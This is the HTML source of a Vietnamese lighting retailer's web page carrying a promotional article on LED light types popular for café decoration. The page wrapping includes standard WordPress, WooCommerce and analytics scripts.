<link data-minify="1" rel='stylesheet' id='xzoom-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/xzoom.css?ver=1768020294' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-media-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/media.css?ver=1768020294' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-main-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/main.css?ver=1768020294' type='text/css' media='all' />
<style id='rt-main-inline-css' type='text/css'>
body {background-repeat: no-repeat;background-size: contain;}#primary-menu li ul.sub-menu {}.primary-menu li a:hover,.primary-menu li.current-menu-item a {}
/*# sourceURL=rt-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='rt-widget-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/widget.css?ver=1768020294' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-woo-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/woo.css?ver=1768020294' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lightup-vn.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/themes/RT/assets/js/xzoom.js" id="xzoom-js"></script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTQ5WNB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1392 single-format-standard wp-theme-RT theme-RT woocommerce-no-js metaslider-plugin has-sidebar">
<div class="site site-container boxed w1200">
	<header class="site-header" role="banner">
		
		
		
				<div class="site-branding">
			<div class="container">
				<div class="row">
					<div class="col-md-3 logo left">
																										<a href="https://lightup-vn.com/" title="Đèn chiếu sáng" >
								<img width="450" height="168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20168'%3E%3C/svg%3E" alt="Đèn chiếu sáng" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/08/banner-lightup1-150x56.png"><noscript><img width="450" height="168" src="https://lightup-vn.com/wp-content/uploads/2019/08/banner-lightup1-150x56.png" alt="Đèn chiếu sáng"></noscript>
							</a>
																										<div class="site-title hidden"><a href="https://lightup-vn.com/">Đèn chiếu sáng</a></div>
															<p class="site-description hidden">Việt Nam</p>
												</div>
					<div class="col-md-9 right">
						<div class="block_header">
							<div class="row">
								<div class="col-md-8 block_left">
									<div class="box_hotline">
										<span><i class="fa fa-phone" aria-hidden="true"></i>Hotline: </span>
																				<a href="tel:0987 067 338"> 0987 067 338</a>
																			</div>
									<div class="box_searh">
										<form role="search" method="get" class="woocommerce-product-search" action="https://lightup-vn.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
									</div>
								</div>
								<div class="col-md-4 block_right">
									<div class="box_social">
										<i class="fa fa-rss"></i>
<i class="fa fa-twitter"></i>
<i class="fa fa-pinterest-p"></i>
<i class="fa fa-facebook-f"></i>
<i class="fa fa-youtube"></i>
<i class="fa fa-linkedin"></i>
									</div>
									<div class="box_time">
																																	<img width="247" height="52" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%2052'%3E%3C/svg%3E" alt="Đèn chiếu sáng" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2018/01/time-1.png"><noscript><img width="247" height="52" src="https://lightup-vn.com/wp-content/uploads/2018/01/time-1.png" alt="Đèn chiếu sáng"></noscript>
																			</div>
								</div>
									<div class="slogan">
																																	<img width="792" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20792%2034'%3E%3C/svg%3E" alt="Đèn chiếu sáng" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2018/01/head.png"><noscript><img width="792" height="34" src="https://lightup-vn.com/wp-content/uploads/2018/01/head.png" alt="Đèn chiếu sáng"></noscript>
																			</div>
							</div>

						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
	<nav id="site-navigation" class="main-navigation">
		<div class="container">
			<div class="row">
				
				<div class="primary-menu-container visible-lg col-lg-10"><ul id="primary-menu" class="primary-menu menu clearfix"><li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul></div>
				
				<div class="header-search col-lg-2 col-md-10 col-sm-10 col-xs-10">
					<div class="shop-cart">    <div class="">
      <a class="cart-control" href="https://lightup-vn.com/gio-hang/" title="View your shopping cart">
        <i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
        <span>Giỏ hàng (0)</span>
      </a>
    </div>
  </div>				</div>

				
				<div class="hidden-lg col-md-2 col-sm-2 col-xs-2">
					
					<button id="menu-toggle" type="button" class="rt-navbar-toggle hidden-lg">
						<span class="screen-reader-text sr-only">Toggle navigation</span>
						<span class="icon-bar bar1"></span>
						<span class="icon-bar bar2"></span>
						<span class="icon-bar bar3"></span>
					</button>

									</div>

			</div><!-- .row -->
		</div><!-- .container -->
	</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		<div class="container">
			<div class="row">
				<div id="layout" class="clearfix sidebar-left">

					<p class="breadcrumbs"><span><span><a href="https://lightup-vn.com/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</strong></span></span></p>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    	
			                <h1 class="heading">Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</h1>
                    <div class="entry-content">
                    	                        <h3><strong>Sử dụng đèn led trang trí quán café</strong></h3>
<p>Đèn led trang trí quán café hiện nay đang là sự lựa chọn ưu tiên thay thế sửa chữa cho bóng đèn sợi đốt và đèn halogen. Tối ưu công năng sử dụng và tiết kiệm điện năng. Bên cạnh đó đèn Led cũng có khá nhiều ưu điểm khác như kiểu dáng đa dạng, màu sắc phong phú. Điều đó giúp cho việc lựa chọn đèn thích hợp với không gian nội thất được thuận tiện hơn.</p>
<h3><strong>Sử dụng ánh sáng tự nhiên và thoải mái nhiều nhất có thể</strong></h3>
<p>Bên cạnh sử dụng ánh sáng nhân tạo, việc tận dụng triệt để ánh sáng thoải mái và tự nhiên vẫn cần phải được ưu tiên hơn cả. Trong quá trình xây dựng các gia đình có thể thực hiện điều này bằng cách thi công nhiều cửa sổ lớn.  Sử dụng nhiều gương hơn trong cửa hàng hoặc thiết kế giếng trời để tạo sự sảng khoái gần gũi thiên nhiên.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-1394 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20601%20428'%3E%3C/svg%3E" alt="" width="601" height="428" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe2-300x214.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe2.jpg 1107w" data-lazy-sizes="(max-width: 601px) 100vw, 601px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe2-300x214.jpg" /><noscript><img fetchpriority="high" decoding="async" class=" wp-image-1394 aligncenter" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe2-300x214.jpg" alt="" width="601" height="428" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe2-300x214.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe2.jpg 1107w" sizes="(max-width: 601px) 100vw, 601px" /></noscript></p>
<h3><strong>Tạo nhiều lớp ánh sáng</strong></h3>
<p>Tạo nhiều lớp ánh sáng có nghĩa là mọi người sẽ sử dụng nhiều nguồn ánh sáng ở trong cùng một bầu không khí. Như phân loại : Ánh sáng chính, ánh sáng để bàn, ánh sáng chiếu rộng, ánh sáng mặt trời. Hệ thống ánh sáng khác nhau phù hợp từng nhu cầu sử dụng. Đây được coi là 1 trong những yếu tố thiết yếu trong việc sử dụng <strong>đèn led trang trí quán cà phê</strong>.</p>
<h3><strong>Sử dụng dụng cụ chỉnh độ sáng để điều khiển ánh sáng</strong></h3>
<p>Điều chỉnh mức độ và cường độ ánh sáng phù hợp cũng là một yếu tố tạo nên điểm nhấn khác biệt cho từng góc, không gian quán.</p>
<p>Nếu bạn đang có ý định tạo một màu sắc mới cho quán cà phê của mình. Hãy cùng theo dõi những hướng dẫn liên quan đến tổng hợp các loại đèn led trang trí cà phê đang được ưa chuộng nhất hiện nay nhé:</p>
<h3>Đèn led âm đất, đèn rọi ngoài trời</h3>
<p>Loại đèn trang trí đang rất được các quán cà phê ưa chuộng hiện nay. Loại đèn này có chức năng chiếu bảng hiệu hay chiếu sáng các bảng trang trí của quán cà phê. Cũng có thể sử dụng dùng để trang trí cho lối đi, cổng vào ngoài trời.</p>
<p><img decoding="async" class=" wp-image-1398 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20325'%3E%3C/svg%3E" alt="" width="448" height="325" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe6-300x218.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe6.jpg 440w" data-lazy-sizes="(max-width: 448px) 100vw, 448px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe6-300x218.jpg" /><noscript><img decoding="async" class=" wp-image-1398 aligncenter" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe6-300x218.jpg" alt="" width="448" height="325" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe6-300x218.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe6.jpg 440w" sizes="(max-width: 448px) 100vw, 448px" /></noscript></p>
<h3>Đèn led dây trang trí</h3>
<p>Đèn led dây trang trí quán cà phê có thể được lắp đặt ở nhiều vị trí khác nhau. Ánh sáng hài hòa không tạo ra ánh sáng chói nên không gây cảm giác khó chịu cho người dùng. Đặc biệt <strong>đèn led dây trang trí</strong> tiết kiệm tối ưu điện năng trong quá trình sử dụng. Mang lại không gian lung linh huyền ảo cho quán cà phê của bạn đặc biệt là về đêm.</p>
<p><img decoding="async" class=" wp-image-1395 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20428'%3E%3C/svg%3E" alt="" width="600" height="428" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe3-300x214.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe3-768x549.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe3-600x429.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe3.jpg 985w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe3-300x214.jpg" /><noscript><img decoding="async" class=" wp-image-1395 aligncenter" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe3-300x214.jpg" alt="" width="600" height="428" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe3-300x214.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe3-768x549.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe3-600x429.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe3.jpg 985w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<h3>Đèn led rọi ray</h3>
<p>Đèn rọi ray cũng là một sản phẩm khá được ưa chuộng hiện nay. Các cửa hàng có thể lựa chọn loại <strong>đèn led rọi ray</strong> để chiếu sáng trực tiếp cho bàn cà phê. Chiếu sáng vào chỗ trưng bày cốc, quầy bar&#8230; hay vào những nơi mà bạn muốn tạo điểm nhấn cho không gian của quán.</p>
<p><img decoding="async" class=" wp-image-1393 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20598%20395'%3E%3C/svg%3E" alt="" width="598" height="395" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe1-300x198.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe1-768x508.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe1-600x397.png 600w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe1.png 800w" data-lazy-sizes="(max-width: 598px) 100vw, 598px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe1-300x198.png" /><noscript><img decoding="async" class=" wp-image-1393 aligncenter" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe1-300x198.png" alt="" width="598" height="395" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe1-300x198.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe1-768x508.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe1-600x397.png 600w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe1.png 800w" sizes="(max-width: 598px) 100vw, 598px" /></noscript></p>
<h3>Đèn led âm trần</h3>
<p>Những quán cà phê được thiết kế theo phong cách trần thạch cao. <strong>Đèn led downlight âm trần</strong> sẽ là lựa chọn thiết kế khá hoàn hảo. Đèn led âm trần có không ít loại kích cỡ khác biệt, sự đa dạng trong màu sắc. Nên quá trình lựa chọn để phù hợp với không gian quy hoạch không có gì khó khăn.</p>
<p>Việc lựa chọn đèn led trang trí cho quán cà phê hiện tại không quá khó bởi <strong>đại lý bán đèn led</strong> khá nhiều. Đa dạng chủng loại cũng như chất lượng bảo đảm. Giá thành cũng phải chăng, chất lượng độ bền cao. Vì thế, các cửa hàng kinh doanh cà phê lựa chọn dòng bóng này để tối ưu trong thiết kế.</p>
<p><img decoding="async" class=" wp-image-1397 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe5-300x200.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe5-768x513.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe5.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe5-600x401.jpg 600w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe5-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1397 aligncenter" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe5-300x200.jpg" alt="" width="600" height="400" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe5-300x200.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe5-768x513.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe5.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe5-600x401.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<div class="rt-social"><a class="rt-link rt-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flightup-vn.com%2Fnhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat%2F" target="_blank">Facebook</a><a class="rt-link rt-twitter" href="https://twitter.com/intent/tweet?text=Những%20loại%20đèn%20led%20sử%20dụng%20trang%20trí%20quán%20cafe%20được%20ưa%20chuộng%20nhất&amp;url=https%3A%2F%2Flightup-vn.com%2Fnhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat%2F&amp;via=rt" target="_blank">Twitter</a><a class="rt-link rt-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Flightup-vn.com%2Fnhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat%2F" target="_blank">Google+</a><a class="rt-link rt-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flightup-vn.com%2Fnhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat%2F&amp;media=https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png&amp;description=Những%20loại%20đèn%20led%20sử%20dụng%20trang%20trí%20quán%20cafe%20được%20ưa%20chuộng%20nhất" data-pin-custom="true" target="_blank">Pin It</a></div>                    </div>
                    <div class="clear"></div>
                        <div class="related-post">
                <h3 class="heading-realate">Tin Liên Quan</h3>
	            <ul>
	              	                    <li>
	                        <a href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/tiet-kiem-dien-hon-voi-den-led-tuyp-sieu-sang-chinh-hang-philips/">Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/meo-trang-tri-den-tran-thach-cao-cho-ngoi-nha-them-xinh/">Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/giai-phap-chieu-sang-hoan-hao-cho-van-phong-voi-den-led-panel/">Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel.</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/xu-huong-thay-the-den-duong-cao-ap-bang-den-led/">Xu hướng thay thế đèn đường cao áp bằng đèn LED</a>
	                    </li>
	                	            </ul>
        	</div><!-- End relate -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="secondary-1" class="sidebar widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Danh mục sản phẩm</h3><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-600"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1058"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-599"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1060"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1733"><a href="https://lightup-vn.com/danh-muc/den-danh-ca-ngoai-bien/">Đèn đánh cá ngoài biển</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-598"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
<ul class="sub-menu">
	<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1059"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul></div></div><div id="support_online-2" class="widget support-online-widget"><h3 class="widget-title">Hỗ trợ trực tuyến</h3><img width="235" height="135" class='support-img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20235%20135'%3E%3C/svg%3E" data-lazy-src="https://lightup-vn.com/wp-content/uploads/2017/11/spo.png"/><noscript><img width="235" height="135" class='support-img' src='https://lightup-vn.com/wp-content/uploads/2017/11/spo.png'/></noscript>		<div id="supporter-info" class="gd_support_6">
							<div id="support-1" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 1</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 067 338 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 067 338</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>tbd.nhatminh@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-2" class="supporter">
